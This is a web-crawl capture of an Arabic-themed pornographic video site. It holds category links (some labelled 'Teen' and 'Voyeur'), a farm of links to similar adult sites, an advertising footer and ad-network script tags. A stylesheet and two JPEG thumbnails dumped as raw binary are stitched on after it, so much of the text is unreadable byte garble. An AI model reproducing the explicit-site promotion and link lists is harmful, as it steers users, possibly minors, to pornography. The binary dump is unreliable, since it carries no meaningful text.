<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total"><i class="la la-video"></i> 86 videos</span></a></li>

                        
                   
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 3311 videos</span></a></li>

                        
                   
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self"><span>Tunisia</span> <span class="total"><i class="la la-video"></i> 60 videos</span></a></li>

                        
                   
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total"><i class="la la-video"></i> 473 videos</span></a></li>

                        
                   
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 288 videos</span></a></li>

                        
                   
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 1410 videos</span></a></li>

                        
                   
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self"><span>Yemen</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<li><a href="https://sexarab.name/" data-ct="538619912"><span><i class="la la-angle-right"></i> sexarab.name</span></a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><span><i class="la la-angle-right"></i> arabporn</span></a></li><li><a href="https://sexarab.icu/" data-ct="1581918055"><span><i class="la la-angle-right"></i> sexarab</span></a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><span><i class="la la-angle-right"></i> egyptporn</span></a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><span><i class="la la-angle-right"></i> porninarab</span></a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><span><i class="la la-angle-right"></i> arabporn.me</span></a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><span><i class="la la-angle-right"></i> ArabSexVideosTube</span></a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><span><i class="la la-angle-right"></i> pornarab.org</span></a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><span><i class="la la-angle-right"></i> sexarab.cc</span></a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><span><i class="la la-angle-right"></i> pornegypt.com</span></a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><span><i class="la la-angle-right"></i> ArabSexWebTube</span></a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><span><i class="la la-angle-right"></i> ArabSexMovies</span></a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><span><i class="la la-angle-right"></i> egyptsex.org</span></a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><span><i class="la la-angle-right"></i> FreeArabSex</span></a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><span><i class="la la-angle-right"></i> arabxvid.com</span></a></li><li><a href="https://xxxarab.org/" data-ct="198608017"><span><i class="la la-angle-right"></i> XXXArab.org</span></a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><span><i class="la la-angle-right"></i> seexxarab.com</span></a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><span><i class="la la-angle-right"></i> sexarab.club</span></a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><span><i class="la la-angle-right"></i> porn for arab</span></a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><span><i class="la la-angle-right"></i> arabmilf</span></a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><span><i class="la la-angle-right"></i> ArabicSexTube</span></a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><span><i class="la la-angle-right"></i> xhamsterarab</span></a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><span><i class="la la-angle-right"></i> SexArabTube.org</span></a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><span><i class="la la-angle-right"></i> ArabPussy.org</span></a></li><li><a href="https://nakedarabgirls.pro/" data-ct="750600605"><span><i class="la la-angle-right"></i> NakedArabGirls</span></a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><span><i class="la la-angle-right"></i> arabinporn</span></a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><span><i class="la la-angle-right"></i> porn egypt</span></a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><span><i class="la la-angle-right"></i> SexArabic</span></a></li>
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>PornArab.cc</span>.  Porn Arab is an adult entertainment website featuring a wide range of adult content from all over the Arab world. Here, viewers get to enjoy hot videos, photos and clips featuring Arab women, men and couples. There is a wide variety of material, from Arab amateur videos to professional and studio-produced scenes, to a selection of Arab- produced hardcore material and erotic stories. Content is also provided in a variety of languages, including Arabic, English and French. Porn Arab provides an entertaining and stimulating avenue for users to explore the fascinating world of sex and sexuality from an Arab perspective. With its wide array of features and content, Porn Arab makes an ideal source for adult entertainment and exploration. Porn Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba6683fe76a4627886cdabf4ccb44f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornarab.cc/font/css/line-awesome.min.css
body_size: 644
content:
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url("../fonts/la-regular-400.woff2")format("woff2");}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url("../fonts/la-solid-900.woff2")format("woff2");}.la{font-family:'Line Awesome Free';-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:900;}.la-star-o,.la-arrow-circle-o-down,.la-arrow-circle-o-up,.la-play-circle-o,.la-check-square-o,.la-check-circle-o,.la-heart-o,.la-square-o,.la-bookmark-o,.la-comments-o,.la-circle-o,.la-calendar-o,.la-caret-square-o-down,.la-caret-square-o-up,.la-caret-square-o-right,.la-caret-square-o-left,.la-arrow-circle-o-right,.la-arrow-circle-o-left,.la-toggle-right,.la-calendar-plus-o,.la-calendar-check-o,.la-dot-circle-o{font-family:'Line Awesome Free';font-weight:400;}.la-angle-double-down:before{content:"\f103";}.la-angle-double-left:before{content:"\f100";}.la-angle-double-right:before{content:"\f101";}.la-angle-double-up:before{content:"\f102";}.la-angle-down:before{content:"\f107";}.la-angle-left:before{content:"\f104";}.la-angle-right:before{content:"\f105";}.la-angle-up:before{content:"\f106";}.la-arrow-circle-down:before{content:"\f0ab";}.la-arrow-circle-left:before{content:"\f0a8";}.la-arrow-circle-right:before{content:"\f0a9";}.la-arrow-circle-up:before{content:"\f0aa";}.la-arrow-down:before{content:"\f063";}.la-arrow-left:before{content:"\f060";}.la-arrow-right:before{content:"\f061";}.la-arrow-up:before{content:"\f062";}.la-bars:before{content:"\f0c9";}.la-bookmark:before{content:"\f02e";}.la-calendar:before{content:"\f133";}.la-calendar-check:before{content:"\f274";}.la-calendar-plus:before{content:"\f271";}.la-camera:before{content:"\f030";}.la-caret-down:before{content:"\f0d7";}.la-caret-left:before{content:"\f0d9";}.la-caret-right:before{content:"\f0da";}.la-caret-square-down:before{content:"\f150";}.la-caret-square-left:before{content:"\f191";}.la-caret-square-right:before{content:"\f152";}.la-caret-square-up:before{content:"\f151";}.la-caret-up:before{content:"\f0d8";}.la-check:before{content:"\f00c";}.la-check-circle:before{content:"\f058";}.la-check-double:before{content:"\f560";}.la-check-square:before{content:"\f14a";}.la-chevron-circle-down:before{content:"\f13a";}.la-chevron-circle-left:before{content:"\f137";}.la-chevron-circle-right:before{content:"\f138";}.la-chevron-circle-up:before{content:"\f139";}.la-chevron-down:before{content:"\f078";}.la-chevron-left:before{content:"\f053";}.la-chevron-right:before{content:"\f054";}.la-chevron-up:before{content:"\f077";}.la-circle:before{content:"\f111";}.la-clock:before{content:"\f017";}.la-cloud-upload:before{content:"\f382";}.la-comments:before{content:"\f086";}.la-desktop:before{content:"\f108";}.la-eye:before{content:"\f06e";}.la-female:before{content:"\f182";}.la-filter:before{content:"\f0b0";}.la-fire:before{content:"\f06d";}.la-heart:before{content:"\f004";}.la-heartbeat:before{content:"\f21e";}.la-home:before{content:"\f015";}.la-images:before{content:"\f302";}.la-list:before{content:"\f03a";}.la-list-alt:before{content:"\f022";}.la-long-arrow-alt-down:before{content:"\f309";}.la-long-arrow-alt-left:before{content:"\f30a";}.la-long-arrow-alt-right:before{content:"\f30b";}.la-long-arrow-alt-up:before{content:"\f30c";}.la-pen-square:before{content:"\f14b";}.la-play:before{content:"\f04b";}.la-play-circle:before{content:"\f144";}.la-search:before{content:"\f002";}.la-search-plus:before{content:"\f00e";}.la-sliders-h:before{content:"\f1de";}.la-sort:before{content:"\f0dc";}.la-square:before{content:"\f0c8";}.la-square-full:before{content:"\f45c";}.la-star:before{content:"\f005";}.la-tag:before{content:"\f02b";}.la-tags:before{content:"\f02c";}.la-thumbs-down:before{content:"\f165";}.la-thumbs-up:before{content:"\f164";}.la-tv:before{content:"\f26c";}.la-upload:before{content:"\f093";}.la-venus:before{content:"\f221";}.la-video:before{content:"\f03d";}.la-star-o:before{content:"\f005";}.la-arrow-circle-o-down:before{content:"\f358";}.la-arrow-circle-o-up:before{content:"\f35b";}.la-play-circle-o:before{content:"\f144";}.la-check-square-o:before{content:"\f14a";}.la-check-circle-o:before{content:"\f058";}.la-calendar:before{content:"\f073";}.la-heart-o:before{content:"\f004";}.la-square-o:before{content:"\f0c8";}.la-bookmark-o:before{content:"\f02e";}.la-comments-o:before{content:"\f086";}.la-circle-o:before{content:"\f111";}.la-calendar-o:before{content:"\f133";}.la-caret-square-o-down:before{content:"\f150";}.la-caret-square-o-up:before{content:"\f151";}.la-caret-square-o-right:before{content:"\f152";}.la-toggle-right:before{content:"\f152";}.la-long-arrow-down:before{content:"\f309";}.la-long-arrow-up:before{content:"\f30c";}.la-long-arrow-left:before{content:"\f30a";}.la-long-arrow-right:before{content:"\f30b";}.la-arrow-circle-o-right:before{content:"\f35a";}.la-arrow-circle-o-left:before{content:"\f359";}.la-caret-square-o-left:before{content:"\f191";}.la-dot-circle-o:before{content:"\f192";}.la-calendar-plus-o:before{content:"\f271";}.la-calendar-check-o:before{content:"\f274";}

--- FILE ---
content_type: text/plain
request_url: https://pornarab.cc/thumbs/751/2705852734428756751_0.v1539150060
body_size: 5471
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� A     !1"AQaq2��#BRb�$�%35�EScrs��������              �� #       !1A"2#3B��   ? �{H���$c$���.!��������%ى&`�dV���V���"S �! -Q�S�A�u
~ݲ0T�:��y�8[o4	�U��������t�@{��Á�����ys�����K�b?L���E�^U�Z>�/�<(��*p6�p
&�--ʴlJ�B�$lx�~h��)qKyo!WsHBr��R���K���R��r;���J`�@�X ����8��� �<�ܕ��[�v��dl�ݪ| r2D1��詓w����o�h���6� G?���ۈ^�V�p�/,�zejz��HI1���,�N}U�]�'�{bq<4��UrM�hډ�h!�m0m�䉏��������(>�H�8Q�Զ�AL�
6G�T�#O	�H�fN<yP��i����]U�Miq�r��[K8x�ɜ�1���@�������6��MX�dMW=���0�5<,��������e�V��l�.&��%�i�j.G��u0h��SOfZV���� m"S�h-R-C$M�l�$��<�d�H�Sh��'��31��Dl,G�{���g�c�Ϻ6����㲎��F�i>����u��o�+p2f0 �PⶭS��佩dǒ̆�w |����+Y�A�,Ӹ66����]���������]��G����FJƶZ!���r�l����i>����R�Z��T�EqZV�R��� �	H�4{�_=�Ka��*A{�lұ�o`�	�	�"	Yɢ0JV�F��y��R�hDdk�"i���wf�)�{�� �WC��e�[ƚ'[�>EL�H�d��4Ӻ��Ured�x�mS<���ñ���dŁ�9�;k6��V�c�Q�� ����#�G��Tf�<��L`�䮄⬖ƽ�����6��l�h %4����������
d��%r�T� �dWF��a7Q��|M,w,�g�%g�uN����� ��\�y��<��zP����� ��+:~���{\͌�*92��㲶�2f3�+��ص���a�Ql�á�V9�`�n�a��ƗR���'��j RHHiZZi( P%*p�yD �	�(��<�]I�4�O!kq��HkM��~������I�N�!�w3� ���*9,�76v� ���v���� O�ǒ M�/K���NIa�&���C	�y����yw��^3yH��k�f�;�xCۀ��r�������O�3.[��J���h� �(i�#�Pj{PG�Gp�$*H{���Snݶ:]�7Hصd�vt@FI�j7�������8�@�� ��O}5Wm;>�C�P����� 9�<[Xw��K�o�)����� 6ӄ��.ϋ�*����� �V�(iZ@A��H�:���{�G��"M�N�H�v�H�`�T�I��A�|�IS@<�4Ҹٽ��KN���F}��q��96՗$F����3�p>B?$�|x��/�6��S4��Ԣ��u����%�]:-zbض���3��L���@
�7���/��<V��(��$~"�Zr� ���D���@$�L
���@�60� �٣ܯ;��s�f�2rd��'��W[�[ۧ���>�+%�Gٍ��;�����j}-�D�3Js������*[��7�H�#�z�^oƫ�p�R {���N�tҶ����NgX�3�����v� E��~N&��6�3���h�T��<f�嬍�啟$Nih�Q.=���0퐖��Kb�d�!���ނ��գ���5�I����@-�
\8^^�g
��l� +֖v=�Y�'��.d���w���)1�д-p]B�- �A @$�#4��y�_���q�H,i��ai���Ύ h]�}��n�BM���Kh�sEo}��f���^d�o�����=���;k��u}.d:0y��?��dO������K[Qgl-S��ͬ�c]N�x��E��[��C�Ƶߌ8/�5�j7��N����zI'5��Z�xy>�6����n�,��c$E�8�#O&�a$gL��l��3Kb ǩ�Wc|p��c���7Rd���>�S�������4KG����<x��5��&5ɷ36s��R�� 1	�lQF��N�ۋI��l�ɮ�ᇨ�IA �$� �� @����� R�7�u6���:X��y��T0b~$�]�\E���_�Iq��$:��<l���悛��dc67aO��c{�{R�K���r�9�O�By;�M
�zq�?~vd���S�Z�]7��b�x�G�s������^{��{��)w��'G��pdb5��-����$d�{yk�	XW�s��>�K	����ˀd�lc��T��c0b�:�Hʧ��!0LDn�u;� �07�o�-��9?ف��X�̹3� �SE]��%����=������Y'�g��Ym6}X�t��������i%buvc��~w2�IQ�=-<f�ypi.Z�=�'�(Y�e�.;������Hd�c��y*������v]:8����}�]R��5�;�{��Q���
�$��F��\,��dວF�E����)W�g��2[�qￆ�������eVVt�k�W�s���=�t=��z�Y�Go�ڝ�iT�����5�q�{7�E�,��k�l�����<:��Z8�֙��>��,xCp��c|��f�H�\�KuFN����7Q`��/-�j���z�K�%�%h���H2u�E���&K�� ����^��uX�,�[���chZ��ƫ,�4��cN�DO���|.�P���H�pI�f�i�#ࣖj����Ƹ��8��I���t��d��7.f�Gr�T2�'���?���pB��\\�Z�-u�U�8�Wq�!�6�� �4�B�A~(�ӧ�5�Vо��1�|Q�8s��	��K&@*9s��E�wP$]�T2F���l�V�<}-���w���Z�}7.6X�屍�P!�O�VK�L���^�fS�9��y��ho
�gDbci�C�.A��-{���v��t���aZ�$- -@�x�cu.����:~T��m��c��,��o.�˗+!��d����ܪ�ܭ��F{wH=z'�k����:<�����~��(rc��T5����g��z,�`����ǃÚh��z�U�Y��l�:��ds�>��+�Ԟ����i��O�aaӷ���� ���TTi�/y��Z�������];K�X�,oI���w��g�H�"�3�r�~�=����
cӚ�$� lȗ�2��l=W�32����G��Z���SsG�#?*��>�w_��e:��Ft�	�ː��)Kߺ{i���% -@L�F��wf�BX��9��O��f�M���ᑴ����=O"I���9�F�f�]Ïr�|����OUN�I+f����� f�\�O����,}�7;,�^����~>K��m ����/Z]v�hr�8���>�x��rYO͓�^ݒ?�b8?�'����l������\[N�q����8T	�`u�,s�ü�,R��dz�.�r�Y�>���bK�bE%�hP�f�Ѵ i)��Z��Z��J��Tu�9�s���}�b.M!g^9�X��Kbsۇ�-����;/9��Ҹ�R��D~W/�] V�]7A�7V�G����������ǮF��hQe�X9�F���E��\�t��7Е�k�3S��W�+���K�'I������v#�x��T�AGu�:�?�ir�sF��J��㍊K
vU�lL?��D�v�=�
��� �i�`Ja(�5�jfi(Z Z��.s����H��e���ҳ���������W,@� �3v"��̓�ݩ=2�o�Z%	�5j�2�,���J9z<}��i#�����è��=�@�P�vy�Vff[��n6G�$�C���c|m?��bh�9S��-�(��>���Bq5I�#��b�������\������3���U����)nڐ.d�9=�OhZ�SI@MqA�q�]%�4?u�+�'��S)��}�y+b�G����ؐxޙ���։�D�~� _���������7D��q�F��#� �V����O�چ0c�x���SK��q�(�q6�#�cn��\}��H��UW�d�g;���� HI_''@�q�LoԤc� �.�(�sgcaG��L9�d8��
џ���)hÜ��Լ.J�.�����d��� 2� ��� s� �� �5W����L� �� |�i�1�p1�Y���>��qf-f��nN����+�w �aGw��?�:�T{��w`����|V� �V���� !�꾠��ȁ>�J�g�e�F�����R��+�mVV�I@�K�IH�\��.���+�FI����_�]�-˥��퓨ɡˇ0�<�1o�����Ou�M{Q5���	�O�]z� s�V~l<�>>^+�\����O�^��4���8���N���|RA6)I��N,������Br�'~����H�*��o��D��V>Ĩ�=%s�3��ی�NnN���{���I����鋖�V��b��; �!û��P�Ǵ���Ϗ�o]i�֙�v�V�d�\��a�����9-� E�6#���a�n}C�.�x����"��=�Rd8���M+v��\�Ι���#I@��^{�<˪�༅��� [Q��J0�A�,�@:�ֵ�m6�%��-�r�Ұ�3��#n���*I"S+Z-��x��J�<x��{R�{X�[ǁ���f�#!ƅX�U�. ,fK�q ��t���	��V�w͎�o�k��e��V�z{W֚����M�~�U��Ey��uU������cV�q��dlcm��6�T�lڽ��'G�5��� <��g�
�4�t�M��=���9���ɟ�OU��1��q��"V6����k�L��pV����k�9��Y�^�� !h�����Z�:F��)�w J@	�8��E+���E ��J����7:��n��qZ��3f����>\fb<J<��;�(rzKn���G����R�ö����iW걵1Dr��{H��Uρ��a���C�u5�|��_;�G&^=־��E�a�y�\2ep`�������W3s�c�9��677o�����w�����<��Hp�)�:�`���X\?U��0�$Ms������J\2��n39?d�n��Q��£�����s���E���3�~?)=5�lE�m�Vɛ�y\Z�F4�d�5�Xm��>WS�� ���ڔ�()����P������h
����O��4��Eq�[��\�3j�	ퟖ���u�9p-#�O��6��Z���{�!gDqln�u�,��ۊg� t����Vi�9.��%8g䞒��ˑ�8�wKw�_������ʺ�TN4y�Q��8.����ʹ�k��1�&�����U3;㘳��D=�����ǹ]�@���N+� k��h������cG+�f<��Ğ�f|�e�eW�2r�4��K!�u�<��*��;�u>7�����M�u�Jʾ(��

--- FILE ---
content_type: text/plain
request_url: https://pornarab.cc/thumbs/383/2705852731839599383_0.v1574786400
body_size: 6968
content:
���� JFIF      �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� =    !1AQ"a2q�#B���$Rb��3r��S�%45C��               �� !         !1AQ"2��   ? ۃ֗4�,WR�8KL��_QAIu6g)�HS�Qʢ��-�v���;X%��{�ÓBߝL��D9���m�¦I���n��)�~D��4�Y�"���u�[�7�N0o�w�|������m�f99��s�ۻ�R�*��չ��Z���/��$�c�)���/gKZ��KN���d�NU����nR{ux�2�DO����{UWNw�MI,f'(�*3��{�M)ژM ѤoLl�9��ݳʰ$f��Mq5�kFjciqM,:�fB��X�yһ�<��Ε������ME-�q.]�GrqT�C��F�P� �ޔ=-��U8����|^8T�˹��T<C�\L�&R?nf��󝾴�_��Vi	�M�(;U��h�a�f<����O. 6˶+K��/|�[>�i���P������ ������d�hڷ5_�x�S�40�� ��2M��'��Y��`��w��ha�~�1�d�'ށ�	�:u�E�v�?b�0,o�f��" ��jM:�Am�j{��k�A��Vï�2z�j�E u�2+5v�$l���lA�<;z��V�H>~��4q���町�	"�ļ�URƮ��7,U��#(<�U��Tlw�c�Q3`Ҙsz��)�(w���R,�G2zV0L��(���B�꣹8���6���).9;�>c�d�8��2L��g�T����l�<M#���A�I�Iy-�R�|�Շ�yc�{�Rw:�'>�4�c��#�zOfǉ�y�[�6��5E�V�b��V��V]�1�}~t���������O6��Ffa�M2�ZE}Gd��7bpGJ��U\Fvnu�FnvF���$�6 v�/��7O��t����޺ <S&�-���҂i�5�۰<��A��`)�P �Rq�: ���44d.\����q�1	�2�r��E�MaO���ص���r�O�h�-�!��i��2���{�k�J��A�#�c�-��2����,g�U������^os	�]2�Gm��HU�hW¹T���f����ا�4�^ÝK.ֺ�X� ��@�(.<u�L��uc�ʖ��9����^C�d��g�m�A���aZ@~XqkĆL�1ɆA���o��kY���2
:�����M�������Y�r~�v���%�v�eV,\g5kU9ڎ�0�qy_���+7�bD{��@?f1�j
Y���|�_F���R~D�O�U��K��q�������iu���vJ��u�Bs�9� ��v�8�k��@����RkoHe	db�L�����Q7�N˓ӡ��2K��0j��`F�T�f�%��X;���nv��@��2��CN5�~uL�^��]d��qR98��m� �{��U}M����h;`c�*�]����d�2=�-;�r�I�]��(r�UJyg8�!����#�k�Q�`b�5`69�J��S,�X���������![Ԇ�9�a�W��F9��T|zᠲ0������έ8��]@��-������Ɛ�J�W�I������D-� -g���FMM��O/�z���>�O�C'�m$}F1C�7�bˇ#���4b�H.r����U����p�V�߆Ej��@��C;*ͧ�5��?��ah���ج��8c\�X������$[����O�U���G���g��e��^�$��*�ˆM5��H��7Uc�+}q�m�[Č��I�0)
�i��Ib:S�PIe�.-d�V}��$�[�B�0�#��W� Cuo:���O�;���*�r8��1B������� �>n:c�BRi&`��u�4�UU@ޥl��a�-�(����L��C��;�z��zK�q�K�K��I�C��_�{�5^��9�ֈ�l;ɶ�O�M!�'�,�WN�I��79=�+��N@��;ڡp�ā���DQ�aM��|�����T�N��QH�A�Jn���mӽF�DaF�����hRĝc`���;慚L�iӰSҀ���'�:~��W��������FI�<�3APIX�j���$��ʠf� �Y�G�4��Z�������9SC[K�έ���)�Cf��x�?+���8�X��H�++d�cM�
�DV��Kj��HW�"���FX�-���ҥ��N��4��ǕZ�I�	���  j����\��Y-�e��1���"�ӻ64�*�3�\+#�;i��W.M�QlD���h���6[�������k�E�)�;p�����4W?��)�܀r~U�3P�A8d�)���Ur�`a�ƹ�r6"����Jg�8���`�_r/<Iv��7 }6ҷ����g�����k�8���wq�+J�?S�e���K�*�q��C���2UՌ���L���F?f==E1%(2�M��+g:������Cy�N�}����J�H�w eYi�0�4�`P�A�H,Fu��ڹB�s�;�ڡ�R%U䢖>J��ƌ��B[������,(��C����$Һ�ʎP[[�dQ6��Ԏ��s8q�N��ނ��N�#<�R(��ҝ�AP.�Iߙ�I4�w����&1�z�
�#zFh��d<�Wޘ#c�af���d��鞴Cĭ���R���q�H҅$Vk�x�[ ��$��oʨo���@,�����MAQ�����HX��)�ׂ���r�i�X�x�󕵵v� nN+O�8]�� �iF��(hl�_p��ǖ�:�=�Rx���.6n���jۣ�c���Gh�x� Ո��V������q�\t�*mU�j:eմ���Q���n��)WS�SЊz���/��,ie���/�)�����	.!+�llk9=��I�̮��g�K��[o�85����AsDG�>N�v�+�p�� ٔ}�v䅍G=Z�?㤩�~!�)��w���Aa�a��YQBɏV:��:�>T[�b�'��l�����/O�eT����'�W�xv��c0�0.~��~(�R!w#k�_9�s��N��[Jd����1�@y0�k��+"�B�������e�,BM%8�P�FY��ڢ���Ђ��X`E�%+*�h���=�yq�\�j?�4)&#�Z�!ނCXG2��F��{�B�+?SRHVH��JyƄ�� �TJ��3Ym�>y�<�W��QP��c'��KN�	�V�u�3��,��	��Qpim��]��9QS�,�����m�Ha��ɨ�s V��6.k�Ƴݿ�V�����h�s�=��+(SLQp�I��9j�54��4Lf��uw��X�9ը���(E�e�C���Ap�EeQ�l
.>��+/q. �i���W 71��
�E��i.:�F����ӎ��y�@��Wg�D#�H��Q���������YF�4n`������kA�B)�r$\0:dN�<����i�-m'ƣ��<_���m�R�yɽ�S���_۴a�9�~�����j�.�� 3��}��Q�_ިI�v�ZV���K�E�e�c�J�����v��I�s��>�=/��=�2b>�і��'z.)#8�)�n��QV��v\{⭄� ��O{�Yv �2@z`�ɢ �ڥ��f��2�r{T	��H5���)�,���b{U1��o.∲�V#��T��[�âx�����X�!U<ȣ���,WI�y'���Dᬳ��Hp��m�=���ID�$!��G��^�� G�xR��T��B�"�fմ���{c����.��W�M��@��Aۨ�S��C1!��ޅE��'����S�����j�%� �I�.ׇ=������O�8`7��� =�Y��<�L��r�}}
�� ���\�7%ǽ+F��{�5]
��e���u�H;�RެPG�ՙ�.,��"�LDd�r�U��)럝#o,x���%�@uJ:Q�w~w��t�K}6��D���<Q�������v�i�j�/�E�2�K-և���t=�5��#��dc�aRH�\�Y
���5�Te���ZFdR��)���#l��v��w��!.��ރ	�L����)�	B��dfx���::)�A���h%ͺ�� �'�~]��[Xf2~�|bHl�J�^ۭ�A����5Ct�0�IZG�W(q���.�S1�|=�s��w���F�<ꍅj.xO��$�����j�{i���HXsR����/#(�Ĺ�~aeM�1���-�}���g"?f�k�	o�&w8ɣ��myx����F�S�r�l���<����GsB�]X����/�
��F�?he��0��jz� 1���9u�R>L�����L�R���YJ�1�)�:R���g@��}j;�Gr��gcE�$yoݴֲ��T�b+�� �/��y.c � �}!�°5���W����1�}��1�?�kk��U!2������srFuu�q�z����ۮ]|��Ǖu��rFP�~�w�
�|P�f���G�8����7Q�)(Um�3T�:[Q��}�٫xsʠ�r�T�gJ���[mZ�8�M<R(]A����5��(bC7,�z�����ÂzG�ޥm��i�$���D-�2!�q�P&��I��&���km@g ��P&2.'b�(�jwe�rW>�[i�Y�)9ۙ�m�i�ԟs�H��֩^�4��nm�lՃ��:��in������*
��4i��mҟ�G��[M�@}j�Fp�����3ުx��2��C�hܛ��
c�������K)L���~��X[�G(Xg�
��2����U7�V�h����?®�\��hjg�8����qҬ�ɺ������H�5��^@���^^�J_��q:`� ȣ"�W���,߆�͕�O��_ǘ�&���mC/�)ȫhoX�4�������kAiBo8�˄���V�6Q4�u�����6�>f�xu����W]H6[�8�VW� P�������S�"�wX�_v���a��j�(��U-�%���'����Iuc.哮?��k�g}}��=��m.�H��c���]r���R*��o1G1V6�Ee�f�G[�V|k(:���WD y'��q� ��X0`�z� 騅���̱(�OI�EM���Y��MX���X��1���DԊ��t5����I�s��O�z׵�b=(#��8���\��ܘ|��O¿�%�=���Fp�J�E-�&��M�[�@n t#v?yG˷�f�@O�(�9�^_B�s/�rH��h���a��^�5]o$��D;1ܚ�W��J�:3�Y�R��:��[��[�|���$&8�����S��`Ʃf�aN(��5�@���/�JSO,��9E]�h��'�yV�;x�V=ȡ^��M��y��gi���2��e둜Ս�yi�F�?�HbD�PWW+�G#,���*�>��W~t jΞ��O>G�N��H��y $�M�Vų]�(x��	�eo8=�s%��э��q���k��y�G2,щ�T)�/����ֺ������9@��֒�E$�D%�9�@�į��6�6��#CT�1Xs��X���rdx��A�(�n���Ѡh糋9U��j���":����R2�6������r��ݪ�>	(̷����s��M'%H>�9�9XāNFzR���Z�'�,���<�X]�-ŗ�	���b��C�vS�S�z` (���1�xY�y��ӹ��9 ��4`ƶ� �{;'�4����3�O�y��\M��J3���Gɔ�>k]f����k�_�j��3"��яu���������vSWv�J��R���4ʴX5t�-�����l}jU^@d.��M��3ż���,W�;��[(�c���CDMeit� Y�B_c��cD\�$K�w<�9���v������J=�R\4}�fb�QǬ�r_�m��Nyf�����i1��06���z]�=�?����HR�Ŝ�5���"/��$#}#aFF������=�ĭ�:7�ފ�����Qܐ3���3��w�[�� g;UE��04�\�V�H� 